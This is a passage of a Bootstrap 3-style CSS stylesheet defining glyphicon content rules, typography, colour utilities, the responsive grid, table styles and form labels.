 .glyphicon-object-align-horizontal:before {
     content: "e246"
 }

 .glyphicon-object-align-left:before {
     content: "e247"
 }

 .glyphicon-object-align-vertical:before {
     content: "e248"
 }

 .glyphicon-object-align-right:before {
     content: "e249"
 }

 .glyphicon-triangle-right:before {
     content: "e250"
 }

 .glyphicon-triangle-left:before {
     content: "e251"
 }

 .glyphicon-triangle-bottom:before {
     content: "e252"
 }

 .glyphicon-triangle-top:before {
     content: "e253"
 }

 .glyphicon-console:before {
     content: "e254"
 }

 .glyphicon-superscript:before {
     content: "e255"
 }

 .glyphicon-subscript:before {
     content: "e256"
 }

 .glyphicon-menu-left:before {
     content: "e257"
 }

 .glyphicon-menu-right:before {
     content: "e258"
 }

 .glyphicon-menu-down:before {
     content: "e259"
 }

 .glyphicon-menu-up:before {
     content: "e260"
 }

 * {
     -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
     box-sizing: border-box
 }

 :after,
 :before {
     -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
     box-sizing: border-box
 }

 html {
     font-size: 10px;
     -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
 }

 body {
     font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
     font-size: 14px;
     line-height: 1.42857143;
     color: #333;
     background-color: #fff
 }

 button,
 input,
 select,
 textarea {
     font-family: inherit;
     font-size: inherit;
     line-height: inherit
 }

 a {
     color: #337ab7;
     text-decoration: none
 }

 a:focus,
 a:hover {
     color: #23527c;
     text-decoration: underline
 }

 a:focus {
     outline: thin dotted;
     outline: 5px auto -webkit-focus-ring-color;
     outline-offset: -2px
 }

 figure {
     margin: 0
 }

 img {
     vertical-align: middle
 }

 .carousel-inner>.item>a>img,
 .carousel-inner>.item>img,
 .img-responsive,
 .thumbnail a>img,
 .thumbnail>img {
     display: block;
     max-width: 100%;
     height: auto
 }

 .img-rounded {
     border-radius: 6px
 }

 .img-thumbnail {
     display: inline-block;
     max-width: 100%;
     height: auto;
     padding: 4px;
     line-height: 1.42857143;
     background-color: #fff;
     border: 1px solid #ddd;
     border-radius: 4px;
     -webkit-transition: all .2s ease-in-out;
     -o-transition: all .2s ease-in-out;
     transition: all .2s ease-in-out
 }

 .img-circle {
     border-radius: 50%
 }

 hr {
     margin-top: 20px;
     margin-bottom: 20px;
     border: 0;
     border-top: 1px solid #eee
 }

 .sr-only {
     position: absolute;
     width: 1px;
     height: 1px;
     padding: 0;
     margin: -1px;
     overflow: hidden;
     clip: rect(0, 0, 0, 0);
     border: 0
 }

 .sr-only-focusable:active,
 .sr-only-focusable:focus {
     position: static;
     width: auto;
     height: auto;
     margin: 0;
     overflow: visible;
     clip: auto
 }

 [role=button] {
     cursor: pointer
 }

 .h1,
 .h2,
 .h3,
 .h4,
 .h5,
 .h6,
 h1,
 h2,
 h3,
 h4,
 h5,
 h6 {
     font-family: inherit;
     font-weight: 500;
     line-height: 1.1;
     color: inherit
 }

 .h1 .small,
 .h1 small,
 .h2 .small,
 .h2 small,
 .h3 .small,
 .h3 small,
 .h4 .small,
 .h4 small,
 .h5 .small,
 .h5 small,
 .h6 .small,
 .h6 small,
 h1 .small,
 h1 small,
 h2 .small,
 h2 small,
 h3 .small,
 h3 small,
 h4 .small,
 h4 small,
 h5 .small,
 h5 small,
 h6 .small,
 h6 small {
     font-weight: 400;
     line-height: 1;
     color: #777
 }

 .h1,
 .h2,
 .h3,
 h1,
 h2,
 h3 {
     margin-top: 20px;
     margin-bottom: 10px
 }

 .h1 .small,
 .h1 small,
 .h2 .small,
 .h2 small,
 .h3 .small,
 .h3 small,
 h1 .small,
 h1 small,
 h2 .small,
 h2 small,
 h3 .small,
 h3 small {
     font-size: 65%
 }

 .h4,
 .h5,
 .h6,
 h4,
 h5,
 h6 {
     margin-top: 10px;
     margin-bottom: 10px
 }

 .h4 .small,
 .h4 small,
 .h5 .small,
 .h5 small,
 .h6 .small,
 .h6 small,
 h4 .small,
 h4 small,
 h5 .small,
 h5 small,
 h6 .small,
 h6 small {
     font-size: 75%
 }

 .h1,
 h1 {
     font-size: 36px
 }

 .h2,
 h2 {
     font-size: 30px
 }

 .h3,
 h3 {
     font-size: 24px
 }

 .h4,
 h4 {
     font-size: 18px
 }

 .h5,
 h5 {
     font-size: 14px
 }

 .h6,
 h6 {
     font-size: 12px
 }

 p {
     margin: 0 0 10px
 }

 .lead {
     margin-bottom: 20px;
     font-size: 16px;
     font-weight: 300;
     line-height: 1.4
 }

 @media (min-width:768px) {
     .lead {
         font-size: 21px
     }
 }

 .small,
 small {
     font-size: 85%
 }

 .mark,
 mark {
     padding: .2em;
     background-color: #fcf8e3
 }

 .text-left {
     text-align: left
 }

 .text-right {
     text-align: right
 }

 .text-center {
     text-align: center
 }

 .text-justify {
     text-align: justify
 }

 .text-nowrap {
     white-space: nowrap
 }

 .text-lowercase {
     text-transform: lowercase
 }

 .text-uppercase {
     text-transform: uppercase
 }

 .text-capitalize {
     text-transform: capitalize
 }

 .text-muted {
     color: #777
 }

 .text-primary {
     color: #337ab7
 }

 a.text-primary:focus,
 a.text-primary:hover {
     color: #286090
 }

 .text-success {
     color: #3c763d
 }

 a.text-success:focus,
 a.text-success:hover {
     color: #2b542c
 }

 .text-info {
     color: #31708f
 }

 a.text-info:focus,
 a.text-info:hover {
     color: #245269
 }

 .text-warning {
     color: #8a6d3b
 }

 a.text-warning:focus,
 a.text-warning:hover {
     color: #66512c
 }

 .text-danger {
     color: #a94442
 }

 a.text-danger:focus,
 a.text-danger:hover {
     color: #843534
 }

 .bg-primary {
     color: #fff;
     background-color: #337ab7
 }

 a.bg-primary:focus,
 a.bg-primary:hover {
     background-color: #286090
 }

 .bg-success {
     background-color: #dff0d8
 }

 a.bg-success:focus,
 a.bg-success:hover {
     background-color: #c1e2b3
 }

 .bg-info {
     background-color: #d9edf7
 }

 a.bg-info:focus,
 a.bg-info:hover {
     background-color: #afd9ee
 }

 .bg-warning {
     background-color: #fcf8e3
 }

 a.bg-warning:focus,
 a.bg-warning:hover {
     background-color: #f7ecb5
 }

 .bg-danger {
     background-color: #f2dede
 }

 a.bg-danger:focus,
 a.bg-danger:hover {
     background-color: #e4b9b9
 }

 .page-header {
     padding-bottom: 9px;
     margin: 40px 0 20px;
     border-bottom: 1px solid #eee
 }

 ol,
 ul {
     margin-top: 0;
     margin-bottom: 10px
 }

 ol ol,
 ol ul,
 ul ol,
 ul ul {
     margin-bottom: 0
 }

 .list-unstyled {
     padding-left: 0;
     list-style: none
 }

 .list-inline {
     padding-left: 0;
     margin-left: -5px;
     list-style: none
 }

 .list-inline>li {
     display: inline-block;
     padding-right: 5px;
     padding-left: 5px
 }

 dl {
     margin-top: 0;
     margin-bottom: 20px
 }

 dd,
 dt {
     line-height: 1.42857143
 }

 dt {
     font-weight: 700
 }

 dd {
     margin-left: 0
 }

 @media (min-width:768px) {
     .dl-horizontal dt {
         float: left;
         width: 160px;
         overflow: hidden;
         clear: left;
         text-align: right;
         text-overflow: ellipsis;
         white-space: nowrap
     }

     .dl-horizontal dd {
         margin-left: 180px
     }
 }

 abbr[data-original-title],
 abbr[title] {
     cursor: help;
     border-bottom: 1px dotted #777
 }

 .initialism {
     font-size: 90%;
     text-transform: uppercase
 }

 blockquote {
     padding: 10px 20px;
     margin: 0 0 20px;
     font-size: 17.5px;
     border-left: 5px solid #eee
 }

 blockquote ol:last-child,
 blockquote p:last-child,
 blockquote ul:last-child {
     margin-bottom: 0
 }

 blockquote .small,
 blockquote footer,
 blockquote small {
     display: block;
     font-size: 80%;
     line-height: 1.42857143;
     color: #777
 }

 blockquote .small:before,
 blockquote footer:before,
 blockquote small:before {
     content: '2014 0A0'
 }

 .blockquote-reverse,
 blockquote.pull-right {
     padding-right: 15px;
     padding-left: 0;
     text-align: right;
     border-right: 5px solid #eee;
     border-left: 0
 }

 .blockquote-reverse .small:before,
 .blockquote-reverse footer:before,
 .blockquote-reverse small:before,
 blockquote.pull-right .small:before,
 blockquote.pull-right footer:before,
 blockquote.pull-right small:before {
     content: ''
 }

 .blockquote-reverse .small:after,
 .blockquote-reverse footer:after,
 .blockquote-reverse small:after,
 blockquote.pull-right .small:after,
 blockquote.pull-right footer:after,
 blockquote.pull-right small:after {
     content: '0A0 2014'
 }

 address {
     margin-bottom: 20px;
     font-style: normal;
     line-height: 1.42857143
 }

 code,
 kbd,
 pre,
 samp {
     font-family: Menlo, Monaco, Consolas, "Courier New", monospace
 }

 code {
     padding: 2px 4px;
     font-size: 90%;
     color: #c7254e;
     background-color: #f9f2f4;
     border-radius: 4px
 }

 kbd {
     padding: 2px 4px;
     font-size: 90%;
     color: #fff;
     background-color: #333;
     border-radius: 3px;
     -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
     box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25)
 }

 kbd kbd {
     padding: 0;
     font-size: 100%;
     font-weight: 700;
     -webkit-box-shadow: none;
     box-shadow: none
 }

 pre {
     display: block;
     padding: 9.5px;
     margin: 0 0 10px;
     font-size: 13px;
     line-height: 1.42857143;
     color: #333;
     word-break: break-all;
     word-wrap: break-word;
     background-color: #f5f5f5;
     border: 1px solid #ccc;
     border-radius: 4px
 }

 pre code {
     padding: 0;
     font-size: inherit;
     color: inherit;
     white-space: pre-wrap;
     background-color: transparent;
     border-radius: 0
 }

 .pre-scrollable {
     max-height: 340px;
     overflow-y: scroll
 }

 .container {
     padding-right: 15px;
     padding-left: 15px;
     margin-right: auto;
     margin-left: auto
 }

 @media (min-width:768px) {
     .container {
         width: 750px
     }
 }

 @media (min-width:992px) {
     .container {
         width: 970px
     }
 }

 @media (min-width:1200px) {
     .container {
         width: 1170px
     }
 }

 .container-fluid {
     padding-right: 15px;
     padding-left: 15px;
     margin-right: auto;
     margin-left: auto
 }

 .row {
     margin-right: -15px;
     margin-left: -15px
 }

 .col-lg-1,
 .col-lg-10,
 .col-lg-11,
 .col-lg-12,
 .col-lg-2,
 .col-lg-3,
 .col-lg-4,
 .col-lg-5,
 .col-lg-6,
 .col-lg-7,
 .col-lg-8,
 .col-lg-9,
 .col-md-1,
 .col-md-10,
 .col-md-11,
 .col-md-12,
 .col-md-2,
 .col-md-3,
 .col-md-4,
 .col-md-5,
 .col-md-6,
 .col-md-7,
 .col-md-8,
 .col-md-9,
 .col-sm-1,
 .col-sm-10,
 .col-sm-11,
 .col-sm-12,
 .col-sm-2,
 .col-sm-3,
 .col-sm-4,
 .col-sm-5,
 .col-sm-6,
 .col-sm-7,
 .col-sm-8,
 .col-sm-9,
 .col-xs-1,
 .col-xs-10,
 .col-xs-11,
 .col-xs-12,
 .col-xs-2,
 .col-xs-3,
 .col-xs-4,
 .col-xs-5,
 .col-xs-6,
 .col-xs-7,
 .col-xs-8,
 .col-xs-9 {
     position: relative;
     min-height: 1px;
     padding-right: 15px;
     padding-left: 15px
 }

 .col-xs-1,
 .col-xs-10,
 .col-xs-11,
 .col-xs-12,
 .col-xs-2,
 .col-xs-3,
 .col-xs-4,
 .col-xs-5,
 .col-xs-6,
 .col-xs-7,
 .col-xs-8,
 .col-xs-9 {
     float: left
 }

 .col-xs-12 {
     width: 100%
 }

 .col-xs-11 {
     width: 91.66666667%
 }

 .col-xs-10 {
     width: 83.33333333%
 }

 .col-xs-9 {
     width: 75%
 }

 .col-xs-8 {
     width: 66.66666667%
 }

 .col-xs-7 {
     width: 58.33333333%
 }

 .col-xs-6 {
     width: 50%
 }

 .col-xs-5 {
     width: 41.66666667%
 }

 .col-xs-4 {
     width: 33.33333333%
 }

 .col-xs-3 {
     width: 25%
 }

 .col-xs-2 {
     width: 16.66666667%
 }

 .col-xs-1 {
     width: 8.33333333%
 }

 .col-xs-pull-12 {
     right: 100%
 }

 .col-xs-pull-11 {
     right: 91.66666667%
 }

 .col-xs-pull-10 {
     right: 83.33333333%
 }

 .col-xs-pull-9 {
     right: 75%
 }

 .col-xs-pull-8 {
     right: 66.66666667%
 }

 .col-xs-pull-7 {
     right: 58.33333333%
 }

 .col-xs-pull-6 {
     right: 50%
 }

 .col-xs-pull-5 {
     right: 41.66666667%
 }

 .col-xs-pull-4 {
     right: 33.33333333%
 }

 .col-xs-pull-3 {
     right: 25%
 }

 .col-xs-pull-2 {
     right: 16.66666667%
 }

 .col-xs-pull-1 {
     right: 8.33333333%
 }

 .col-xs-pull-0 {
     right: auto
 }

 .col-xs-push-12 {
     left: 100%
 }

 .col-xs-push-11 {
     left: 91.66666667%
 }

 .col-xs-push-10 {
     left: 83.33333333%
 }

 .col-xs-push-9 {
     left: 75%
 }

 .col-xs-push-8 {
     left: 66.66666667%
 }

 .col-xs-push-7 {
     left: 58.33333333%
 }

 .col-xs-push-6 {
     left: 50%
 }

 .col-xs-push-5 {
     left: 41.66666667%
 }

 .col-xs-push-4 {
     left: 33.33333333%
 }

 .col-xs-push-3 {
     left: 25%
 }

 .col-xs-push-2 {
     left: 16.66666667%
 }

 .col-xs-push-1 {
     left: 8.33333333%
 }

 .col-xs-push-0 {
     left: auto
 }

 .col-xs-offset-12 {
     margin-left: 100%
 }

 .col-xs-offset-11 {
     margin-left: 91.66666667%
 }

 .col-xs-offset-10 {
     margin-left: 83.33333333%
 }

 .col-xs-offset-9 {
     margin-left: 75%
 }

 .col-xs-offset-8 {
     margin-left: 66.66666667%
 }

 .col-xs-offset-7 {
     margin-left: 58.33333333%
 }

 .col-xs-offset-6 {
     margin-left: 50%
 }

 .col-xs-offset-5 {
     margin-left: 41.66666667%
 }

 .col-xs-offset-4 {
     margin-left: 33.33333333%
 }

 .col-xs-offset-3 {
     margin-left: 25%
 }

 .col-xs-offset-2 {
     margin-left: 16.66666667%
 }

 .col-xs-offset-1 {
     margin-left: 8.33333333%
 }

 .col-xs-offset-0 {
     margin-left: 0
 }

 @media (min-width:768px) {

     .col-sm-1,
     .col-sm-10,
     .col-sm-11,
     .col-sm-12,
     .col-sm-2,
     .col-sm-3,
     .col-sm-4,
     .col-sm-5,
     .col-sm-6,
     .col-sm-7,
     .col-sm-8,
     .col-sm-9 {
         float: left
     }

     .col-sm-12 {
         width: 100%
     }

     .col-sm-11 {
         width: 91.66666667%
     }

     .col-sm-10 {
         width: 83.33333333%
     }

     .col-sm-9 {
         width: 75%
     }

     .col-sm-8 {
         width: 66.66666667%
     }

     .col-sm-7 {
         width: 58.33333333%
     }

     .col-sm-6 {
         width: 49%
     }

     .col-sm-5 {
         width: 41.66666667%
     }

     .col-sm-4 {
         width: 33.33333333%
     }

     .col-sm-3 {
         width: 25%
     }

     .col-sm-2 {
         width: 16.66666667%
     }

     .col-sm-1 {
         width: 8.33333333%
     }

     .col-sm-pull-12 {
         right: 100%
     }

     .col-sm-pull-11 {
         right: 91.66666667%
     }

     .col-sm-pull-10 {
         right: 83.33333333%
     }

     .col-sm-pull-9 {
         right: 75%
     }

     .col-sm-pull-8 {
         right: 66.66666667%
     }

     .col-sm-pull-7 {
         right: 58.33333333%
     }

     .col-sm-pull-6 {
         right: 50%
     }

     .col-sm-pull-5 {
         right: 41.66666667%
     }

     .col-sm-pull-4 {
         right: 33.33333333%
     }

     .col-sm-pull-3 {
         right: 25%
     }

     .col-sm-pull-2 {
         right: 16.66666667%
     }

     .col-sm-pull-1 {
         right: 8.33333333%
     }

     .col-sm-pull-0 {
         right: auto
     }

     .col-sm-push-12 {
         left: 100%
     }

     .col-sm-push-11 {
         left: 91.66666667%
     }

     .col-sm-push-10 {
         left: 83.33333333%
     }

     .col-sm-push-9 {
         left: 75%
     }

     .col-sm-push-8 {
         left: 66.66666667%
     }

     .col-sm-push-7 {
         left: 58.33333333%
     }

     .col-sm-push-6 {
         left: 50%
     }

     .col-sm-push-5 {
         left: 41.66666667%
     }

     .col-sm-push-4 {
         left: 33.33333333%
     }

     .col-sm-push-3 {
         left: 25%
     }

     .col-sm-push-2 {
         left: 16.66666667%
     }

     .col-sm-push-1 {
         left: 8.33333333%
     }

     .col-sm-push-0 {
         left: auto
     }

     .col-sm-offset-12 {
         margin-left: 100%
     }

     .col-sm-offset-11 {
         margin-left: 91.66666667%
     }

     .col-sm-offset-10 {
         margin-left: 83.33333333%
     }

     .col-sm-offset-9 {
         margin-left: 75%
     }

     .col-sm-offset-8 {
         margin-left: 66.66666667%
     }

     .col-sm-offset-7 {
         margin-left: 58.33333333%
     }

     .col-sm-offset-6 {
         margin-left: 50%
     }

     .col-sm-offset-5 {
         margin-left: 41.66666667%
     }

     .col-sm-offset-4 {
         margin-left: 33.33333333%
     }

     .col-sm-offset-3 {
         margin-left: 25%
     }

     .col-sm-offset-2 {
         margin-left: 16.66666667%
     }

     .col-sm-offset-1 {
         margin-left: 8.33333333%
     }

     .col-sm-offset-0 {
         margin-left: 0
     }
 }

 @media (min-width:992px) {

     .col-md-1,
     .col-md-10,
     .col-md-11,
     .col-md-12,
     .col-md-2,
     .col-md-3,
     .col-md-4,
     .col-md-5,
     .col-md-6,
     .col-md-7,
     .col-md-8,
     .col-md-9 {
         float: left
     }

     .col-md-12 {
         width: 100%
     }

     .col-md-11 {
         width: 91.66666667%
     }

     .col-md-10 {
         width: 83.33333333%
     }

     .col-md-9 {
         width: 75%
     }

     .col-md-8 {
         width: 66.66666667%
     }

     .col-md-7 {
         width: 58.33333333%
     }

     .col-md-6 {
         width: 50%
     }

     .col-md-5 {
         width: 41.66666667%
     }

     .col-md-4 {
         width: 33.33333333%
     }

     .col-md-3 {
         width: 25%
     }

     .col-md-2 {
         width: 16.66666667%
     }

     .col-md-1 {
         width: 8.33333333%
     }

     .col-md-pull-12 {
         right: 100%
     }

     .col-md-pull-11 {
         right: 91.66666667%
     }

     .col-md-pull-10 {
         right: 83.33333333%
     }

     .col-md-pull-9 {
         right: 75%
     }

     .col-md-pull-8 {
         right: 66.66666667%
     }

     .col-md-pull-7 {
         right: 58.33333333%
     }

     .col-md-pull-6 {
         right: 50%
     }

     .col-md-pull-5 {
         right: 41.66666667%
     }

     .col-md-pull-4 {
         right: 33.33333333%
     }

     .col-md-pull-3 {
         right: 25%
     }

     .col-md-pull-2 {
         right: 16.66666667%
     }

     .col-md-pull-1 {
         right: 8.33333333%
     }

     .col-md-pull-0 {
         right: auto
     }

     .col-md-push-12 {
         left: 100%
     }

     .col-md-push-11 {
         left: 91.66666667%
     }

     .col-md-push-10 {
         left: 83.33333333%
     }

     .col-md-push-9 {
         left: 75%
     }

     .col-md-push-8 {
         left: 66.66666667%
     }

     .col-md-push-7 {
         left: 58.33333333%
     }

     .col-md-push-6 {
         left: 50%
     }

     .col-md-push-5 {
         left: 41.66666667%
     }

     .col-md-push-4 {
         left: 33.33333333%
     }

     .col-md-push-3 {
         left: 25%
     }

     .col-md-push-2 {
         left: 16.66666667%
     }

     .col-md-push-1 {
         left: 8.33333333%
     }

     .col-md-push-0 {
         left: auto
     }

     .col-md-offset-12 {
         margin-left: 100%
     }

     .col-md-offset-11 {
         margin-left: 91.66666667%
     }

     .col-md-offset-10 {
         margin-left: 83.33333333%
     }

     .col-md-offset-9 {
         margin-left: 75%
     }

     .col-md-offset-8 {
         margin-left: 66.66666667%
     }

     .col-md-offset-7 {
         margin-left: 58.33333333%
     }

     .col-md-offset-6 {
         margin-left: 50%
     }

     .col-md-offset-5 {
         margin-left: 41.66666667%
     }

     .col-md-offset-4 {
         margin-left: 33.33333333%
     }

     .col-md-offset-3 {
         margin-left: 25%
     }

     .col-md-offset-2 {
         margin-left: 16.66666667%
     }

     .col-md-offset-1 {
         margin-left: 8.33333333%
     }

     .col-md-offset-0 {
         margin-left: 0
     }
 }

 @media (min-width:1200px) {

     .col-lg-1,
     .col-lg-10,
     .col-lg-11,
     .col-lg-12,
     .col-lg-2,
     .col-lg-3,
     .col-lg-4,
     .col-lg-5,
     .col-lg-6,
     .col-lg-7,
     .col-lg-8,
     .col-lg-9 {
         float: left
     }

     .col-lg-12 {
         width: 100%
     }

     .col-lg-11 {
         width: 91.66666667%
     }

     .col-lg-10 {
         width: 83.33333333%
     }

     .col-lg-9 {
         width: 75%
     }

     .col-lg-8 {
         width: 66.66666667%
     }

     .col-lg-7 {
         width: 58.33333333%
     }

     .col-lg-6 {
         width: 50%
     }

     .col-lg-5 {
         width: 41.66666667%
     }

     .col-lg-4 {
         width: 33.33333333%
     }

     .col-lg-3 {
         width: 25%
     }

     .col-lg-2 {
         width: 16.66666667%
     }

     .col-lg-1 {
         width: 8.33333333%
     }

     .col-lg-pull-12 {
         right: 100%
     }

     .col-lg-pull-11 {
         right: 91.66666667%
     }

     .col-lg-pull-10 {
         right: 83.33333333%
     }

     .col-lg-pull-9 {
         right: 75%
     }

     .col-lg-pull-8 {
         right: 66.66666667%
     }

     .col-lg-pull-7 {
         right: 58.33333333%
     }

     .col-lg-pull-6 {
         right: 50%
     }

     .col-lg-pull-5 {
         right: 41.66666667%
     }

     .col-lg-pull-4 {
         right: 33.33333333%
     }

     .col-lg-pull-3 {
         right: 25%
     }

     .col-lg-pull-2 {
         right: 16.66666667%
     }

     .col-lg-pull-1 {
         right: 8.33333333%
     }

     .col-lg-pull-0 {
         right: auto
     }

     .col-lg-push-12 {
         left: 100%
     }

     .col-lg-push-11 {
         left: 91.66666667%
     }

     .col-lg-push-10 {
         left: 83.33333333%
     }

     .col-lg-push-9 {
         left: 75%
     }

     .col-lg-push-8 {
         left: 66.66666667%
     }

     .col-lg-push-7 {
         left: 58.33333333%
     }

     .col-lg-push-6 {
         left: 50%
     }

     .col-lg-push-5 {
         left: 41.66666667%
     }

     .col-lg-push-4 {
         left: 33.33333333%
     }

     .col-lg-push-3 {
         left: 25%
     }

     .col-lg-push-2 {
         left: 16.66666667%
     }

     .col-lg-push-1 {
         left: 8.33333333%
     }

     .col-lg-push-0 {
         left: auto
     }

     .col-lg-offset-12 {
         margin-left: 100%
     }

     .col-lg-offset-11 {
         margin-left: 91.66666667%
     }

     .col-lg-offset-10 {
         margin-left: 83.33333333%
     }

     .col-lg-offset-9 {
         margin-left: 75%
     }

     .col-lg-offset-8 {
         margin-left: 66.66666667%
     }

     .col-lg-offset-7 {
         margin-left: 58.33333333%
     }

     .col-lg-offset-6 {
         margin-left: 50%
     }

     .col-lg-offset-5 {
         margin-left: 41.66666667%
     }

     .col-lg-offset-4 {
         margin-left: 33.33333333%
     }

     .col-lg-offset-3 {
         margin-left: 25%
     }

     .col-lg-offset-2 {
         margin-left: 16.66666667%
     }

     .col-lg-offset-1 {
         margin-left: 8.33333333%
     }

     .col-lg-offset-0 {
         margin-left: 0
     }
 }

 table {
     background-color: transparent
 }

 caption {
     padding-top: 8px;
     padding-bottom: 8px;
     color: #777;
     text-align: left
 }

 th {
     text-align: left
 }

 .table {
     width: 100%;
     max-width: 100%;
     margin-bottom: 20px
 }

 .table>tbody>tr>td,
 .table>tbody>tr>th,
 .table>tfoot>tr>td,
 .table>tfoot>tr>th,
 .table>thead>tr>td,
 .table>thead>tr>th {
     padding: 8px;
     line-height: 1.42857143;
     vertical-align: top;
     border-top: 1px solid #ddd
 }

 .table>thead>tr>th {
     vertical-align: bottom;
     border-bottom: 2px solid #ddd
 }

 .table>caption+thead>tr:first-child>td,
 .table>caption+thead>tr:first-child>th,
 .table>colgroup+thead>tr:first-child>td,
 .table>colgroup+thead>tr:first-child>th,
 .table>thead:first-child>tr:first-child>td,
 .table>thead:first-child>tr:first-child>th {
     border-top: 0
 }

 .table>tbody+tbody {
     border-top: 2px solid #ddd
 }

 .table .table {
     background-color: #fff
 }

 .table-condensed>tbody>tr>td,
 .table-condensed>tbody>tr>th,
 .table-condensed>tfoot>tr>td,
 .table-condensed>tfoot>tr>th,
 .table-condensed>thead>tr>td,
 .table-condensed>thead>tr>th {
     padding: 5px
 }

 .table-bordered {
     border: 1px solid #ddd
 }

 .table-bordered>tbody>tr>td,
 .table-bordered>tbody>tr>th,
 .table-bordered>tfoot>tr>td,
 .table-bordered>tfoot>tr>th,
 .table-bordered>thead>tr>td,
 .table-bordered>thead>tr>th {
     border: 1px solid #ddd
 }

 .table-bordered>thead>tr>td,
 .table-bordered>thead>tr>th {
     border-bottom-width: 2px
 }

 .table-striped>tbody>tr:nth-of-type(odd) {
     background-color: #f9f9f9
 }

 .table-hover>tbody>tr:hover {
     background-color: #f5f5f5
 }

 table col[class*=col-] {
     position: static;
     display: table-column;
     float: none
 }

 table td[class*=col-],
 table th[class*=col-] {
     position: static;
     display: table-cell;
     float: none
 }

 .table>tbody>tr.active>td,
 .table>tbody>tr.active>th,
 .table>tbody>tr>td.active,
 .table>tbody>tr>th.active,
 .table>tfoot>tr.active>td,
 .table>tfoot>tr.active>th,
 .table>tfoot>tr>td.active,
 .table>tfoot>tr>th.active,
 .table>thead>tr.active>td,
 .table>thead>tr.active>th,
 .table>thead>tr>td.active,
 .table>thead>tr>th.active {
     background-color: #f5f5f5
 }

 .table-hover>tbody>tr.active:hover>td,
 .table-hover>tbody>tr.active:hover>th,
 .table-hover>tbody>tr:hover>.active,
 .table-hover>tbody>tr>td.active:hover,
 .table-hover>tbody>tr>th.active:hover {
     background-color: #e8e8e8
 }

 .table>tbody>tr.success>td,
 .table>tbody>tr.success>th,
 .table>tbody>tr>td.success,
 .table>tbody>tr>th.success,
 .table>tfoot>tr.success>td,
 .table>tfoot>tr.success>th,
 .table>tfoot>tr>td.success,
 .table>tfoot>tr>th.success,
 .table>thead>tr.success>td,
 .table>thead>tr.success>th,
 .table>thead>tr>td.success,
 .table>thead>tr>th.success {
     background-color: #dff0d8
 }

 .table-hover>tbody>tr.success:hover>td,
 .table-hover>tbody>tr.success:hover>th,
 .table-hover>tbody>tr:hover>.success,
 .table-hover>tbody>tr>td.success:hover,
 .table-hover>tbody>tr>th.success:hover {
     background-color: #d0e9c6
 }

 .table>tbody>tr.info>td,
 .table>tbody>tr.info>th,
 .table>tbody>tr>td.info,
 .table>tbody>tr>th.info,
 .table>tfoot>tr.info>td,
 .table>tfoot>tr.info>th,
 .table>tfoot>tr>td.info,
 .table>tfoot>tr>th.info,
 .table>thead>tr.info>td,
 .table>thead>tr.info>th,
 .table>thead>tr>td.info,
 .table>thead>tr>th.info {
     background-color: #d9edf7
 }

 .table-hover>tbody>tr.info:hover>td,
 .table-hover>tbody>tr.info:hover>th,
 .table-hover>tbody>tr:hover>.info,
 .table-hover>tbody>tr>td.info:hover,
 .table-hover>tbody>tr>th.info:hover {
     background-color: #c4e3f3
 }

 .table>tbody>tr.warning>td,
 .table>tbody>tr.warning>th,
 .table>tbody>tr>td.warning,
 .table>tbody>tr>th.warning,
 .table>tfoot>tr.warning>td,
 .table>tfoot>tr.warning>th,
 .table>tfoot>tr>td.warning,
 .table>tfoot>tr>th.warning,
 .table>thead>tr.warning>td,
 .table>thead>tr.warning>th,
 .table>thead>tr>td.warning,
 .table>thead>tr>th.warning {
     background-color: #fcf8e3
 }

 .table-hover>tbody>tr.warning:hover>td,
 .table-hover>tbody>tr.warning:hover>th,
 .table-hover>tbody>tr:hover>.warning,
 .table-hover>tbody>tr>td.warning:hover,
 .table-hover>tbody>tr>th.warning:hover {
     background-color: #faf2cc
 }

 .table>tbody>tr.danger>td,
 .table>tbody>tr.danger>th,
 .table>tbody>tr>td.danger,
 .table>tbody>tr>th.danger,
 .table>tfoot>tr.danger>td,
 .table>tfoot>tr.danger>th,
 .table>tfoot>tr>td.danger,
 .table>tfoot>tr>th.danger,
 .table>thead>tr.danger>td,
 .table>thead>tr.danger>th,
 .table>thead>tr>td.danger,
 .table>thead>tr>th.danger {
     background-color: #f2dede
 }

 .table-hover>tbody>tr.danger:hover>td,
 .table-hover>tbody>tr.danger:hover>th,
 .table-hover>tbody>tr:hover>.danger,
 .table-hover>tbody>tr>td.danger:hover,
 .table-hover>tbody>tr>th.danger:hover {
     background-color: #ebcccc
 }

 .table-responsive {
     min-height: .01%;
     overflow-x: auto
 }

 @media screen and (max-width:767px) {
     .table-responsive {
         width: 100%;
         margin-bottom: 15px;
         overflow-y: hidden;
         -ms-overflow-style: -ms-autohiding-scrollbar;
         border: 1px solid #ddd
     }

     .table-responsive>.table {
         margin-bottom: 0
     }

     .table-responsive>.table>tbody>tr>td,
     .table-responsive>.table>tbody>tr>th,
     .table-responsive>.table>tfoot>tr>td,
     .table-responsive>.table>tfoot>tr>th,
     .table-responsive>.table>thead>tr>td,
     .table-responsive>.table>thead>tr>th {
         white-space: nowrap
     }

     .table-responsive>.table-bordered {
         border: 0
     }

     .table-responsive>.table-bordered>tbody>tr>td:first-child,
     .table-responsive>.table-bordered>tbody>tr>th:first-child,
     .table-responsive>.table-bordered>tfoot>tr>td:first-child,
     .table-responsive>.table-bordered>tfoot>tr>th:first-child,
     .table-responsive>.table-bordered>thead>tr>td:first-child,
     .table-responsive>.table-bordered>thead>tr>th:first-child {
         border-left: 0
     }

     .table-responsive>.table-bordered>tbody>tr>td:last-child,
     .table-responsive>.table-bordered>tbody>tr>th:last-child,
     .table-responsive>.table-bordered>tfoot>tr>td:last-child,
     .table-responsive>.table-bordered>tfoot>tr>th:last-child,
     .table-responsive>.table-bordered>thead>tr>td:last-child,
     .table-responsive>.table-bordered>thead>tr>th:last-child {
         border-right: 0
     }

     .table-responsive>.table-bordered>tbody>tr:last-child>td,
     .table-responsive>.table-bordered>tbody>tr:last-child>th,
     .table-responsive>.table-bordered>tfoot>tr:last-child>td,
     .table-responsive>.table-bordered>tfoot>tr:last-child>th {
         border-bottom: 0
     }
 }

 fieldset {
     min-width: 0;
     padding: 0;
     margin: 0;
     border: 0
 }

 legend {
     display: block;
     width: 100%;
     padding: 0;
     margin-bottom: 20px;
     font-size: 21px;
     line-height: inherit;
     color: #333;
     border: 0;
     border-bottom: 1px solid #e5e5e5
 }

 label {
     display: inline-block;
     max-width: 100%;
     margin-bottom: 5px;
     font-weight: 700
 }

